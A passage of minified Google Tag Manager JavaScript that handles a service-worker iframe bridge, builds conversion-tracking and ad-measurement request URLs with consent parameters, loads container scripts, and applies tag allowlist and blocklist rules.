var Vx=function(a,b){a&&(Ux("sid",a.targetId,b),Ux("cc",a.clientCount,b),Ux("tl",a.totalLifeMs,b),Ux("hc",a.heartbeatCount,b),Ux("cl",a.clientLifeMs,b))},Ux=function(a,b,c){b!=null&&c.push(a+"="+b)},Wx=function(){var a=A.referrer;if(a){var b;return jj(pj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Xx="https://"+D(21)+"/a?",Zx=function(){this.V=Yx;this.P=0};Zx.prototype.H=function(a,b,c,d){var e=Wx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Ux("si",a.vg,g);Ux("m",0,g);Ux("iss",f,g);Ux("if",c,g);Vx(b,g);d&&Ux("fm",encodeURIComponent(d.substring(0,Sx)),g);this.T(g);};Zx.prototype.C=function(a,b,c,d,e){var f=[];Ux("m",1,f);Ux("s",a,f);Ux("po",Wx(),f);b&&(Ux("st",b.state,f),Ux("si",b.vg,f),Ux("sm",b.Dg,f));Vx(c,f);Ux("c",d,f);e&&Ux("fm",encodeURIComponent(e.substring(0,Sx)),f);this.T(f);
};Zx.prototype.T=function(a){a=a===void 0?[]:a;!Ck||this.P>=Rx||(Ux("pid",Tx,a),Ux("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Xx+a.join("&")))};function $x(a){return a.performance&&a.performance.now()||Date.now()}
var by=function(a,b){var c=w,d=ay,e;var f=function(g,h,l){l=l===void 0?{An:function(){},Bn:function(){},zn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.Ah=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=$x(this.C);this.Dg=$x(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round($x(this.C)-this.vg),Dg:Math.round($x(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=$x(this.C))};f.prototype.Tm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Tm(),maxDelay:this.Bh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.xm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).zn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Xm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.xm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ah){var v,x;(x=(v=g.P).Bn)==null||x.call(v)}else{g.Ah=!0;var y,z;(z=(y=g.P).An)==null||z.call(y)}g.ka=0;g.iq();g.Xm()}}})};f.prototype.Bh=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Xm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Bh()-($x(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Tm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Em(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.po),u={request:g,On:h,In:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=$x(this.C);g.In=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.In&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.On(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=$x(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.On(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var cy;
var dy=function(){cy||(cy=new Zx);return cy},Yx=function(a){am(cm(Dl.aa.Dc),function(){Rc(a)})},ey=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},fy=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},gy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?uj():uj()&&!a)&&(a=""+b+vj()+"/_/service_worker");return fy(a)},hy=function(a){var b=hm(dm.Z.Im);return b&&b[a]},ay={bq:pg(53,500),Gp:pg(54,5E3),xm:pg(8,20),po:pg(55,5E3)},iy=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=iy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?ey(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=by(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{An:function(){b.T=!0;b.H.H(c.getState(),c.stats)},Bn:function(){},zn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function jy(){var a=Dg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ky(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=gy(b);if(e===null||!jy()||P(168)||hy(e.origin))return;if(!Cc()){dy().H(void 0,void 0,6);return}var f=new iy(e,dy(),c);im(dm.Z.Im,{})[e.origin]=f;}
var ly=function(a,b,c,d){var e;if((e=hy(a))==null||!e.delegate){var f=Cc()?16:6;dy().C(f,void 0,void 0,b.commandType);d({failureType:f});return}hy(a).delegate(b,c,d);};
function my(a,b,c,d,e){var f=P(277)?gy():fy();if(f===null){d(Cc()?16:6);return}var g,h=(g=hy(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());ly(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function ny(a,b,c,d){var e=gy(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=hy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=uj()?void 0:w.location.href:q=w.location.href;ly(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=hy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var oy=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},tl=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},ul=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var py=function(a,b){return R(a,Q.A.Fi)&&(b===3||b===5)},qy=function(a,b){var c,d=(c=R(a,Q.A.wm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},ry=function(a){if(P(232)){var b;return b=Kx(new Jx(function(c,d){Rc(c,void 0,Mx(b,d))}),function(c,d){var e;e=P(438)&&Lb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!R(a,Q.A.Wf)?{mode:"cors",method:"GET"}:void 0;return bd(c,void 0,e,void 0,Mx(b,d))})}return new Jx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Rc(f);break;default:bd(f)}}}Rc(c,void 0,e)})},sy=function(a,b,c,d,e){d=d===void 0?"":d;var f=Fv(9),g=xv(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},uy=function(a){return Nn(ty)?R(a,Q.A.Wf)?R(a,Q.A.Xb)?65:63:R(a,Q.A.Xb)?8:5:6},vy=function(a,b){var c=R(a,Q.A.ba),d=Lu(a,K.m.hi),e=[];switch(c){case Pi.N.Ha:var f=e.push,g=b,h=uy(a),l=Nn(ty),n="&gcp=1&sscte=1&ct_cookie_present=1";uj()&&P(148)&&Nn(ty)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=xv(a,g),q=yv(a),r=Fv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,Q.A.Xb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Mb:r,format:u,Ga:!0,endpoint:h};Nn(K.m.X)&&(v.attributes={attributionsrc:""});if(l&&R(a,Q.A.Fi)){var x=Fv(8);v.zb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.zb={Mb:Fv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(R(a,Q.A.Wf)?0:qy(a,lr))v.options={nr:!0};f.call(e,
v);break;case Pi.N.be:var y;var z=b;if(R(a,Q.A.Oi)){var C=22;Nn(ty)?R(a,Q.A.Xb)&&(C=23):C=60;var E=!!R(a,Q.A.Fd);R(a,Q.A.Gi)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var G=xv(a,z),I=yv(a),N=Fv(C)+"/"+d+"/?"+(""+G+I);E&&(N=Cj(N));y={Mb:N,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case Pi.N.Ge:var ba;var U=b;if(uj()&&P(148)&&Nn(ty)){var M=uy(a),T=R(a,Q.A.nb)+1;U=na(Object,"assign").call(Object,{},U,{random:T,adtest:"on",exp_1p:"1"});var la=xv(a,U),ma=yv(a),W;b:{switch(M){case 5:case 63:W=
vj()+"/as/d/pagead/conversion";break b;case 6:W=vj()+"/gs/pagead/conversion";break b;case 8:case 65:W=vj()+"/g/d/pagead/1p-conversion";break b;default:tc(M,"Unknown endpoint")}W=void 0}ba={Mb:W+"/"+d+"/?"+la+ma,format:3,Ga:!0,endpoint:M}}else ba=void 0;ba&&e.push(ba);break;case Pi.N.Dd:var V;if(R(a,Q.A.Xb)&&Nn(ty)){var ia=P(255)?cd()?4:2:2,ta=sy(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.zb=na(Object,"assign").call(Object,{},ta,{format:2}));V=ta}else V=void 0;V&&e.push(V);break;case Pi.N.Yb:var pa;
var Na=Lu(a,K.m.oa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var bb=Na[nb];if(bb){var Za={};Sa.push((Za.id=Di(bb),Za.origin=bb.origin,Za.destination=bb.destination,Za.start_date=bb.start_date,Za.end_date=bb.end_date,Za.location_id=bb.location_id,Za.google_business_vertical=bb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=uv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Bg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=wv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Bg.push(sy(a,
b,d));S(a,Q.A.nb,R(a,Q.A.nb)+1)}je.call(Pb,e,za(Bg))}else e.push(sy(a,b,d));break;case Pi.N.Kb:var ri=e.push,Tk,So=xv(a,b);Tk={Mb:Fv(11)+"/"+d+"?"+So,format:1,Ga:!0,endpoint:11};ri.call(e,Tk);break;case Pi.N.yb:var si=e.push,Uk,To=Fv(21),ti=xv(a,b);Uk={Mb:Cj(To+"/"+d+"?"+ti),format:1,Ga:!0,endpoint:21};si.call(e,Uk);break;case Pi.N.Sf:var Uo=e.push,Vk=Nn(ty)?54:55,ui=Fv(Vk),Vo=xv(a,b);Uo.call(e,{Mb:ui+"?"+Vo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},yy=function(a,b,c,d,e,f,g,h,l){var n=py(c,b),p=
Nn(ty),q=R(c,Q.A.ba);n||wy(a,c,e);xx(c.D.eventId);var r=function(){f&&(f(),n&&wy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:vl(u,a);f&&f();break;case 2:xl(u,a,r,g,h);break;case 3:var t=!1;try{t=Bl(u,w,A,a,r,g,h,xy(c,pg(21,-1)))}catch(G){t=!1}t||yy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Pi.N.Ha&&R(c,Q.A.Xb),z=q===Pi.N.Ha&&!p;if(y||q===Pi.N.Dd||z)v=rl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=
y&&e!==9?xy(c,pg(20,-1)):void 0;C==null||tl(C);yl(u,v,void 0,x,function(){C==null||ul(C);f==null||f()},function(){C==null||ul(C);g==null||g()})||l||vl(u,a,f,g);break;case 5:var E=rl(a,"fmt",7);Ik(u,2,E);Hx(E,void 0,ry(c),zy(),r,g,xy(c,pg(20,-1)))}},zy=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=Ay);return a},xy=function(a,b){if(R(a,Q.A.ba)===Pi.N.Ha&&qy(a,kr)&&!(b<=0))return new oy(function(){nr(kr)},b)},wy=function(a,b,c){var d=b.D;yn({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})},Dy=function(a,b,c){var d=fw(R(a,Q.A.Qa)),e=ew(d,c),f=e.Pj,g=e.Eg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Pd,q=[];By(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,es:function(r,u){return function(t){var v=u.Mb;if(t){var x;x=R(a,Q.A.Pa);var y=up({Sa:x,Rn:t,Xd:a.D.isGtmEvent,kc:R(a,Q.A.eb)});
v=v.replace(b.gtm,y)}var z=Cy(u,a,b,v,c,r);if(c===1)z(uw(R(a,Q.A.Qa)));else{var C;var E=R(a,Q.A.Qa);C=c===0?sw(E,!1):c===2?sw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Cy=function(a,b,c,d,e,f){return function(g){if(!By(e,b)){var h=(g==null?0:g.mc)?g.mc:qw({dd:[]}).mc;d+="&em="+encodeURIComponent(h)}yy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
By=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.Wf)&&!P(252)||(R(b,Q.A.ba)!==Pi.N.Kb||P(445)?0:P(444))?!1:!!R(b,Q.A.Fd)},Fy=function(a,b,c){return function(d){var e=d.mc;By(d.Lb?2:0,c)||(b.em=e);d.ib&&Ey(a,b,c);P(178)&&d.Pd&&(b.emd=d.Pd);}},Ey=function(a,b,c){if(!P(443)&&a===Pi.N.yb){var d=R(c,Q.A.Aa),e=R(c,Q.A.Yi)||Hv(d);b.ecsid=e}},Gy=function(a,b,c,d,e){if(a)try{Fy(c,d,b)(a)}catch(f){}e(d)},
Hy=function(a,b,c,d,e){if(a)try{a.then(Fy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Iy=function(a,b){var c=Av(a),d=function(r,u){var t=qv(a);t&&(c.tag_exp=t);b(r,u)},e=R(a,Q.A.ba);if(e!==Pi.N.Ha&&e!==Pi.N.be&&e!==Pi.N.Dd&&e!==Pi.N.Ge&&e!==Pi.N.Kb&&e!==Pi.N.yb||!R(a,Q.A.Qa))d(c);else if(Nn(K.m.X)&&Nn(K.m.W)){var f=!!R(a,Q.A.Fd),g=e===Pi.N.yb||e===Pi.N.Kb,h=g&&!f;h&&(Oi(mv(),451)||Oi(ov,451))&&(c["gap.hsw"]=Tr());var l=h&&pv(451,a);if(g&&!l){c.gtm=up({Sa:R(a,Q.A.Pa),Rn:3,Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});var n=Dy(a,c,f?2:1);n.ib&&Ey(e,c,a);d(c,{serviceWorker:n})}else{var p=R(a,Q.A.Qa);if(f){var q=sw(p,f);Hy(q,a,e,c,d)}else Gy(uw(p),a,e,c,d)}}else c.ec_mode=void 0,d(c)},Jy=function(a){if(R(a,Q.A.ba)===Pi.N.Da)Xw(a);else{var b=Ib(a.D.onFailure);Iy(a,function(c,d){P(125)&&delete c.em;var e=vy(a,c).Oe,f=void 0;R(a,Q.A.Tf)||(f=Cv((d==null?void 0:d.Zt)||new Bv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Cn:void 0,zb:void 0,Fj:void 0,bj:void 0,ij:void 0,
Ga:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ga=l.Ga;g.bj=l.attributes;g.ij=l.endpoint;g.zb=l.zb;g.Cn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.es(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");my(y,v,function(C){return function(E){wy(E.data,a,C.ij);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Fj=function(C){return function(){var E;((E=C.Cn)==null?0:E.nr)&&nr(lr);b==null||b()}}(g);var z=g.Fj;g.zb&&(z=function(C){return function(){yy(C.zb.Mb,
C.zb.format,a,c,C.zb.endpoint,C.zb.Ga?f:void 0,C.zb.Ga?C.Fj:void 0,C.bj,!0)}}(g));yy(n,p,a,c,g.ij,g.Ga?f:void 0,g.Ga?z:void 0,g.bj,!!g.zb)}}})}},Ay={eventSourceEligible:!1,triggerEligible:!0},ty=[K.m.W,K.m.X];function Ky(){return Yn("dedupe_gclid",function(){return Tr()})};
var Ly=function(a,b){var c=a&&!Nn([K.m.W,K.m.X]);return b&&c?"0":b},Oy=function(a){var b=a.Yc===void 0?{}:a.Yc,c=xt(b.prefix);qu(c)&&Sn(function(){function d(y,z,C){var E=Nn([K.m.W,K.m.X]),G=l&&E,I=b.prefix||"_gcl",N=My(),ba=(G?I:"")+"."+(Nn(K.m.W)?1:0)+"."+(Nn(K.m.X)?1:0);if(!N[ba]){N[ba]=!0;var U={},M=function(ia,ta){if(ta||typeof ta==="number")U[ia]=ta.toString()},T="https://www.google.com";Sq()&&(M("gcs",Tq()),y&&M("gcu",1));M("gcd",Xq(h));M("tag_exp",pk());if(Pl()){M("rnd",Ky());if(!Ny(p,q)&&
E){var la=tt(I+"_aw");M("gclaw",la.join("."))}M("url",String(w.location).split(/[?#]/)[0]);M("dclid",Ly(f,r));E||(T="https://pagead2.googlesyndication.com")}$q()&&M("dma_cps",Yq());M("dma",Zq());M("npa",Rq(h)?0:1);br()&&M("_ng",1);vq(Dq())&&M("tcfd",ar());M("gdpr_consent",Jq()||"");M("gdpr",Kq()||"");ms(!1)._up==="1"&&M("gtm_up",1);M("gclid",Ly(f,p));M("gclsrc",q);if(!(U.hasOwnProperty("gclid")||U.hasOwnProperty("dclid")||U.hasOwnProperty("gclaw"))&&(M("gbraid",Ly(f,u)),!U.hasOwnProperty("gbraid")&&
Pl()&&E)){var ma=tt(I+"_gb");ma.length>0&&M("gclgb",ma.join("."))}M("gtm",up({Sa:h.eventMetadata[Q.A.Pa],Fh:!g,kc:!!h.eventMetadata[Q.A.eb]}));l&&Nn(K.m.W)&&(As(b||{}),G&&M("auid",ys[Bs(b.prefix)]||""));a.nn&&M("did",a.nn);a.nj&&M("gdid",a.nj);a.jj&&M("edid",a.jj);a.rj!==void 0&&M("frm",a.rj);var W=Object.keys(U).map(function(ia){return ia+"="+encodeURIComponent(U[ia])}),V=T+"/pagead/landing?"+W.join("&");Zc(V);v&&g!==void 0&&yn({targetId:g,request:{url:V,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},dj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.ej,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Lh===void 0?!0:a.Lh,n=Qt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Ny(p,q)||u),v=Pl();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Ka];d();(function(){Nn(x)||Rn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Ka])},Ny=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},My=function(){return Yn("reported_gclid",
function(){return{}})};var Py={Mi:{io:"1",vp:"2",Vp:"3"}};
var Qy={},Ry=Object.freeze((Qy[K.m.Ze]=1,Qy[K.m.af]=1,Qy[K.m.Sb]=1,Qy[K.m.ff]=1,Qy[K.m.bi]=1,Qy[K.m.di]=1,Qy[K.m.Lk]=1,Qy[K.m.ei]=1,Qy[K.m.hf]=1,Qy[K.m.jf]=1,Qy[K.m.kf]=1,Qy[K.m.oa]=1,Qy[K.m.lf]=1,Qy[K.m.Db]=1,Qy[K.m.ub]=1,Qy[K.m.Qg]=1,Qy[K.m.Eb]=1,Qy[K.m.wb]=1,Qy[K.m.Ub]=1,Qy[K.m.ab]=1,Qy[K.m.kb]=1,Qy[K.m.Sg]=1,Qy[K.m.qe]=1,Qy[K.m.Tg]=1,Qy[K.m.Ug]=1,Qy[K.m.Ia]=1,Qy[K.m.Qo]=1,Qy[K.m.To]=1,Qy[K.m.te]=1,Qy[K.m.li]=1,Qy[K.m.yf]=1,Qy[K.m.Fb]=1,Qy[K.m.Oc]=1,Qy[K.m.Pc]=1,Qy[K.m.lb]=1,Qy[K.m.yc]=1,Qy[K.m.zc]=
1,Qy[K.m.Ac]=1,Qy[K.m.ye]=1,Qy[K.m.xa]=1,Qy[K.m.Xa]=1,Qy[K.m.ol]=1,Qy[K.m.pl]=1,Qy[K.m.ql]=1,Qy[K.m.rl]=1,Qy[K.m.Vb]=1,Qy[K.m.wd]=1,Qy[K.m.xd]=1,Qy[K.m.yd]=1,Qy[K.m.zd]=1,Qy[K.m.oh]=1,Qy[K.m.Ba]=1,Qy[K.m.Tc]=1,Qy[K.m.Bd]=1,Qy[K.m.Hb]=1,Qy[K.m.Ib]=1,Qy[K.m.Oa]=1,Qy[K.m.Ca]=1,Qy)),Sy={},Ty=(Sy[K.m.Kc]=1,Sy[K.m.Ok]=1,Sy[K.m.se]=1,Sy[K.m.ef]=1,Sy.oref=1,Sy);function Uy(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Vy(a,b,c,d,e){if(!Zj(a)){d.loadExperiments=Ti();ck(a,d,e);var f=Wy(a),g=function(){Jj().container[a]&&(Jj().container[a].state=3);Xy()},h={destinationId:a,endpoint:0};if(uj())zl(h,vj()+"/"+Yy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=zj(),p=c?"/gtag/js":"/gtm.js",q=Zy(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Uy("https://","http://",r+f)}zl(h,q,void 0,g)}}}function Xy(){dk()||zb(ek(),function(a,b){$y(a,b.transportUrl,b.context);O(92)})}
function $y(a,b,c,d){if(!bk(a))if(c.loadExperiments||(c.loadExperiments=Ti()),dk()){var e=Jj(),f=Ij(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Uj()},e.destinationArray[a]=[f]);Kj({ctid:a,isDestination:!0},d);O(91)}else{var g=Jj(),h=Ij(a);h?h.state=1:(h={context:c,state:1,parent:Uj()},g.destinationArray[a]=[h]);Kj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(uj()){var n="gtd"+Wy(a,!0);zl(l,vj()+"/"+Yy(n))}else{var p="/gtag/destination"+Wy(a,!0),q=Zy(b,p);q||(q=
Uy("https://","http://",D(3)+p));zl(l,q)}}}function Wy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(uj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Ln:lg(15),Pn:D(14)};f=pf(g);c=e+("&gtm="+f);zj()&&(c+="&sign="+Vi.Si);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Yy(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function Zy(a,b){if(!P(419))return xj(a,b);if(yj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return wj(a,b)}};var az=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),bz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},cz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},dz="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function ez(){var a=np("gtm.allowlist")||np("gtm.whitelist");a&&O(9);Zi&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);az.test(w.location&&w.location.hostname)&&(Zi?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),bz),c=np("gtm.blocklist")||np("gtm.blacklist");c||(c=np("tagTypeBlacklist"))&&O(3);c?O(8):c=[];az.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),cz),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=cj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(Zi&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
